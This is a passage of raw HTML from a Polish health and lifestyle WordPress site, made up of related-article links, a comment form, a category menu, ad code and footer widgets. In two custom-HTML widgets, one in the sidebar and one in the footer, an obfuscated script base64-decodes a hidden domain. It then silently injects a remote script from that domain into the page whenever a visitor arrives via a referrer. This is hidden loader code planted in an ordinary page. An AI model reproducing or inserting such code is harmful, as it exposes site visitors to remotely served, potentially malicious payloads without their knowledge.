</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6970132d72114" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6970132d710d5" href="#">POWIĄZANE ARTYKUŁY</a><a id="td_uid_5_6970132d7211c" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6970132d710d5" href="#">WIĘCEJ OD AUTORA</a></h4><div id=td_uid_3_6970132d710d5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/do-czego-sluzy-oczyszczacz-powietrza/" rel="bookmark" title="Do czego służy oczyszczacz powietrza?"><img width="218" height="150" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/5f29320ece417aa60e47c10cf7b75d9b-218x150.jpeg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/5f29320ece417aa60e47c10cf7b75d9b-218x150.jpeg 218w, https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/5f29320ece417aa60e47c10cf7b75d9b-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Do czego służy oczyszczacz powietrza?" title="Do czego służy oczyszczacz powietrza?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/do-czego-sluzy-oczyszczacz-powietrza/" rel="bookmark" title="Do czego służy oczyszczacz powietrza?">Do czego służy oczyszczacz powietrza?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/jak-nawilzyc-sypialnie/" rel="bookmark" title="Jak Nawilżyć sypialnie?"><img width="218" height="150" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/jak-nawilzyc-sypialnie/" rel="bookmark" title="Jak Nawilżyć sypialnie?">Jak Nawilżyć sypialnie?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/jak-nawilzyc-powietrze-w-pokoju-bez-nawilzacza/" rel="bookmark" title="Jak nawilżyć powietrze w pokoju bez nawilżacza?"><img width="218" height="150" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/jak-nawilzyc-powietrze-w-pokoju-bez-nawilzacza/" rel="bookmark" title="Jak nawilżyć powietrze w pokoju bez nawilżacza?">Jak nawilżyć powietrze w pokoju bez nawilżacza?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6970132d710d5" data-td_block_id="td_uid_3_6970132d710d5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6970132d710d5" data-td_block_id="td_uid_3_6970132d710d5"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ile-pradu-zuzywa-oczyszczacz-powietrza/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3>			<form action="https://www.zdrowieinatura.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Komentarz:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nazwa:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Strona Internetowa:" type="text" value="" size="30" />
                     </div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Dodaj Komentarz" /> <input type='hidden' name='comment_post_ID' value='6033' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_facebook_likebox">		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/Zdrowieinaturapl-129230064079199/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-show-posts="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Zdrowieinaturapl-129230064079199/"><a href="https://www.facebook.com/Zdrowieinaturapl-129230064079199/"></a></blockquote></div>
		</div>
		</aside><div class="td_block_wrap td_block_1 td_block_widget td_uid_6_6970132d739ac_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6970132d739ac" ><script>var block_td_uid_6_6970132d739ac = new tdBlock();
block_td_uid_6_6970132d739ac.id = "td_uid_6_6970132d739ac";
block_td_uid_6_6970132d739ac.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"ZOBACZ TE\u017b","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_6_6970132d739ac_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6970132d739ac_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6970132d739ac.td_column_number = "1";
block_td_uid_6_6970132d739ac.block_type = "td_block_1";
block_td_uid_6_6970132d739ac.post_count = "5";
block_td_uid_6_6970132d739ac.found_posts = "2369";
block_td_uid_6_6970132d739ac.header_color = "#";
block_td_uid_6_6970132d739ac.ajax_pagination_infinite_stop = "";
block_td_uid_6_6970132d739ac.max_num_pages = "474";
tdBlocksArray.push(block_td_uid_6_6970132d739ac);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">ZOBACZ TEŻ</span></h4></div><div id=td_uid_6_6970132d739ac class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/refleksologia-stop-na-co-pomaga-naprawde-a-kiedy-nie-dziala/" rel="bookmark" title="Refleksologia stóp – na co pomaga naprawdę, a kiedy nie działa?"><img width="324" height="235" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2025/11/zdjecie-7-refleksologia-stóp-324x235.jpg" alt="Refleksologia stóp" title="Refleksologia stóp – na co pomaga naprawdę, a kiedy nie działa?"/></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/refleksologia-stop-na-co-pomaga-naprawde-a-kiedy-nie-dziala/" rel="bookmark" title="Refleksologia stóp – na co pomaga naprawdę, a kiedy nie działa?">Refleksologia stóp – na co pomaga naprawdę, a kiedy nie działa?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zdrowieinatura.pl/author/admin/">Redakcja Zdrowieinatura.pl</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-24T15:51:27+00:00" >24 listopada 2025</time></span>                <div class="td-module-comments"><a href="https://www.zdrowieinatura.pl/refleksologia-stop-na-co-pomaga-naprawde-a-kiedy-nie-dziala/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                Refleksologia to jedna z tych metod, które budzą ciekawość i są coraz to popularniejsze również w Polsce. Ktoś opowiada, że po kilku zabiegach lepiej...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/twoje-stopy-znaja-odpowiedz-jak-refleksologia-pomaga-zrozumiec-cialo/" rel="bookmark" title="Twoje stopy znają odpowiedź – jak refleksologia pomaga zrozumieć ciało?"><img width="100" height="70" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2025/10/Zdj-5-refleksoterapia-stóp-100x70.jpg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2025/10/Zdj-5-refleksoterapia-stóp-100x70.jpg 100w, https://www.zdrowieinatura.pl/wp-content/uploads/2025/10/Zdj-5-refleksoterapia-stóp-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="refleksoterapia stóp" title="Twoje stopy znają odpowiedź – jak refleksologia pomaga zrozumieć ciało?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/twoje-stopy-znaja-odpowiedz-jak-refleksologia-pomaga-zrozumiec-cialo/" rel="bookmark" title="Twoje stopy znają odpowiedź – jak refleksologia pomaga zrozumieć ciało?">Twoje stopy znają odpowiedź – jak refleksologia pomaga zrozumieć ciało?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-31T14:08:24+00:00" >31 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/kto-moze-nosic-nakladki-na-zeby/" rel="bookmark" title="Kto może nosić nakładki na zęby?"><img width="100" height="70" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/856b2578317e569d54e09c098c44fa21-100x70.jpeg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/856b2578317e569d54e09c098c44fa21-100x70.jpeg 100w, https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/856b2578317e569d54e09c098c44fa21-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Kto może nosić nakładki na zęby?" title="Kto może nosić nakładki na zęby?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/kto-moze-nosic-nakladki-na-zeby/" rel="bookmark" title="Kto może nosić nakładki na zęby?">Kto może nosić nakładki na zęby?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-26T18:06:00+00:00" >26 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/jakie-sa-wygodne-buty/" rel="bookmark" title="Jakie są wygodne buty?"><img width="100" height="70" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/f8e35b5fd6096d07cd7b5141ba233229-100x70.jpeg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/f8e35b5fd6096d07cd7b5141ba233229-100x70.jpeg 100w, https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/f8e35b5fd6096d07cd7b5141ba233229-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Jakie są wygodne buty?" title="Jakie są wygodne buty?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/jakie-sa-wygodne-buty/" rel="bookmark" title="Jakie są wygodne buty?">Jakie są wygodne buty?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-26T10:05:00+00:00" >26 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/ile-zarabia-top-1-polakow/" rel="bookmark" title="Ile zarabia Top 1% Polaków?"><img width="100" height="70" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/61a9fe0cf9e3eefd3ae78a23012bedf6-100x70.jpeg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/61a9fe0cf9e3eefd3ae78a23012bedf6-100x70.jpeg 100w, https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/61a9fe0cf9e3eefd3ae78a23012bedf6-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Ile zarabia Top 1% Polaków?" title="Ile zarabia Top 1% Polaków?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/ile-zarabia-top-1-polakow/" rel="bookmark" title="Ile zarabia Top 1% Polaków?">Ile zarabia Top 1% Polaków?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-26T02:04:00+00:00" >26 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategorie</span></h4><form action="https://www.zdrowieinatura.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="12">Ciąża</option>
	<option class="level-0" value="5">Dieta</option>
	<option class="level-0" value="32">Leki bez recepty na katar, zatoki i zapalenie ucha</option>
	<option class="level-0" value="20">Leki moczopędne i przeciwzapalne</option>
	<option class="level-0" value="19">Leki na miażdżycę</option>
	<option class="level-0" value="36">Leki na oczy</option>
	<option class="level-0" value="27">Leki nasenne i uspokajające</option>
	<option class="level-0" value="14">Maty antypoślizgowe</option>
	<option class="level-0" value="15">Maty i poduszki do akupresury</option>
	<option class="level-0" value="16">Medycyna alternatywna</option>
	<option class="level-0" value="17">Medycyna naturalna</option>
	<option class="level-0" value="18">Mgiełki do ciała</option>
	<option class="level-0" value="21">Mydła</option>
	<option class="level-0" value="22">Myjki ultradźwiękowe, dezynfektory</option>
	<option class="level-0" value="23">Naczynia i szkło laboratoryjne</option>
	<option class="level-0" value="24">Nakładki na okulary</option>
	<option class="level-0" value="25">Nakładki na sedes</option>
	<option class="level-0" value="26">Nakładki na zęby</option>
	<option class="level-0" value="28">Nawilżacze powietrza</option>
	<option class="level-0" value="30">Nici dentystyczne</option>
	<option class="level-0" value="29">Nici i szwy chirurgiczne</option>
	<option class="level-0" value="31">Nietrzymanie moczu</option>
	<option class="level-0" value="33">Noski do okularów</option>
	<option class="level-0" value="34">Obuwie</option>
	<option class="level-0" value="35">Obuwie medyczne</option>
	<option class="level-0" value="38">Oczyszczanie i demakijaż</option>
	<option class="level-0" value="37">Oczyszczanie organizmu</option>
	<option class="level-0" value="39">Odbudowa flory bakteryjnej, probiotyki</option>
	<option class="level-0" value="40">Odczynniki chemiczne</option>
	<option class="level-0" value="2">Porady</option>
	<option class="level-0" value="4">Sport i ćwiczenia</option>
	<option class="level-0" value="3">Uroda</option>
	<option class="level-0" value="13">Zakupy</option>
	<option class="level-0" value="1">Zdrowie</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3007608944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3007608944"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3007608944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="3007608944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_9_6970132d78ae1_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6970132d78ae1" ><script>var block_td_uid_9_6970132d78ae1 = new tdBlock();
block_td_uid_9_6970132d78ae1.id = "td_uid_9_6970132d78ae1";
block_td_uid_9_6970132d78ae1.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"REDAKCJA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_9_6970132d78ae1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6970132d78ae1_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6970132d78ae1.td_column_number = "1";
block_td_uid_9_6970132d78ae1.block_type = "td_block_7";
block_td_uid_9_6970132d78ae1.post_count = "3";
block_td_uid_9_6970132d78ae1.found_posts = "2369";
block_td_uid_9_6970132d78ae1.header_color = "";
block_td_uid_9_6970132d78ae1.ajax_pagination_infinite_stop = "";
block_td_uid_9_6970132d78ae1.max_num_pages = "790";
tdBlocksArray.push(block_td_uid_9_6970132d78ae1);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">REDAKCJA</span></h4></div><div id=td_uid_9_6970132d78ae1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/refleksologia-stop-na-co-pomaga-naprawde-a-kiedy-nie-dziala/" rel="bookmark" title="Refleksologia stóp – na co pomaga naprawdę, a kiedy nie działa?"><img width="100" height="70" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2025/11/zdjecie-7-refleksologia-stóp-100x70.jpg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2025/11/zdjecie-7-refleksologia-stóp-100x70.jpg 100w, https://www.zdrowieinatura.pl/wp-content/uploads/2025/11/zdjecie-7-refleksologia-stóp-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Refleksologia stóp" title="Refleksologia stóp – na co pomaga naprawdę, a kiedy nie działa?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/refleksologia-stop-na-co-pomaga-naprawde-a-kiedy-nie-dziala/" rel="bookmark" title="Refleksologia stóp – na co pomaga naprawdę, a kiedy nie działa?">Refleksologia stóp – na co pomaga naprawdę, a kiedy nie działa?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-24T15:51:27+00:00" >24 listopada 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/twoje-stopy-znaja-odpowiedz-jak-refleksologia-pomaga-zrozumiec-cialo/" rel="bookmark" title="Twoje stopy znają odpowiedź – jak refleksologia pomaga zrozumieć ciało?"><img width="100" height="70" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2025/10/Zdj-5-refleksoterapia-stóp-100x70.jpg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2025/10/Zdj-5-refleksoterapia-stóp-100x70.jpg 100w, https://www.zdrowieinatura.pl/wp-content/uploads/2025/10/Zdj-5-refleksoterapia-stóp-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="refleksoterapia stóp" title="Twoje stopy znają odpowiedź – jak refleksologia pomaga zrozumieć ciało?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/twoje-stopy-znaja-odpowiedz-jak-refleksologia-pomaga-zrozumiec-cialo/" rel="bookmark" title="Twoje stopy znają odpowiedź – jak refleksologia pomaga zrozumieć ciało?">Twoje stopy znają odpowiedź – jak refleksologia pomaga zrozumieć ciało?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-31T14:08:24+00:00" >31 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/kto-moze-nosic-nakladki-na-zeby/" rel="bookmark" title="Kto może nosić nakładki na zęby?"><img width="100" height="70" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/856b2578317e569d54e09c098c44fa21-100x70.jpeg" srcset="https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/856b2578317e569d54e09c098c44fa21-100x70.jpeg 100w, https://www.zdrowieinatura.pl/wp-content/uploads/2023/12/856b2578317e569d54e09c098c44fa21-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Kto może nosić nakładki na zęby?" title="Kto może nosić nakładki na zęby?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/kto-moze-nosic-nakladki-na-zeby/" rel="bookmark" title="Kto może nosić nakładki na zęby?">Kto może nosić nakładki na zęby?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-26T18:06:00+00:00" >26 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_10_6970132d7ad06_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_6970132d7ad06" ><script>var block_td_uid_10_6970132d7ad06 = new tdBlock();
block_td_uid_10_6970132d7ad06.id = "td_uid_10_6970132d7ad06";
block_td_uid_10_6970132d7ad06.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULARNE POSTY","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_10_6970132d7ad06_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_6970132d7ad06_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_6970132d7ad06.td_column_number = "1";
block_td_uid_10_6970132d7ad06.block_type = "td_block_7";
block_td_uid_10_6970132d7ad06.post_count = "3";
block_td_uid_10_6970132d7ad06.found_posts = "2369";
block_td_uid_10_6970132d7ad06.header_color = "";
block_td_uid_10_6970132d7ad06.ajax_pagination_infinite_stop = "";
block_td_uid_10_6970132d7ad06.max_num_pages = "790";
tdBlocksArray.push(block_td_uid_10_6970132d7ad06);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULARNE POSTY</span></h4></div><div id=td_uid_10_6970132d7ad06 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/ziola-w-ciazy/" rel="bookmark" title="Zioła w ciąży"><img width="100" height="70" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/ziola-w-ciazy/" rel="bookmark" title="Zioła w ciąży">Zioła w ciąży</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-18T16:13:57+00:00" >18 grudnia 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.zdrowieinatura.pl/ciemny-sredni-czy-jasny-popielaty-blond-zobacz-komu-pasuja-te-kolory-wlosow/" rel="bookmark" title="Ciemny, średni czy jasny popielaty blond? Zobacz, komu pasują te kolory włosów!"><img width="100" height="70" class="entry-thumb" src="https://www.zdrowieinatura.pl/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.zdrowieinatura.pl/ciemny-sredni-czy-jasny-popielaty-blond-zobacz-komu-pasuja-te-kolory-wlosow/" rel="bookmark" title="Ciemny, średni czy jasny popielaty blond? Zobacz, komu pasują te kolory włosów!">Ciemny, średni czy jasny popielaty blond? Zobacz, komu pasują te kolory...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-25T14:04:33+00:00" >25 marca 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

